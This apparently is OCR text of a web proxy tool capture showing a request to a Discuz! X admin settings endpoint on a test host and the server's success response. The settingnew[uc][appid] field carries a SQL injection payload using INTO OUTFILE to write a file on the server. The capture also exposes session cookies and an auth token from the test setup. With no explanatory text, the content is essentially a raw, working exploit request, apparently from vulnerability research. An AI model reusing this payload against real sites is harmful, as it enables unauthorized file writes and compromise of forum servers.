 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
POST /discuzx/upload/admin.php?action=setting&edit=yes HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie:   uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4le
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2141
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' into outfile 'c:\\wamp64\\tmp\\1.txt'  -- a
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:29:35 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=cuuO19; expires=Tue, 10-Dec-2019 10:29:35 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887374; path=/
Set-Cookie: uu7R_2132_lastact=1575887375%09admin.php%09; expires=Tue, 10-Dec-2019 10:29:35 GMT; Max-Age=86400; path=/
Content-Length: 1602
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://test.com/discuzx/
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">当前设置更新成功 </h4><p class="marginbot"><a href="admin.php?action=setting&
class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redirect('admin.php?action=setting&operation=uc');", 3000);</script></div>
</div>
</body>
</html>